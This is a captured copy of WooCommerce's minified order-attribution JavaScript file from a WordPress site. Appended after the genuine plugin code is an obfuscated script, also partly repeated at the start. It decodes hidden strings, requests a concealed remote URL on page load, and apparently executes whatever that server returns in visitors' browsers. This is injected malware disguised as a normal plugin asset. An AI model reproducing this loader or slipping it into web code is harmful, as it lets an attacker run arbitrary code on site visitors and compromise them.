','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3700
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};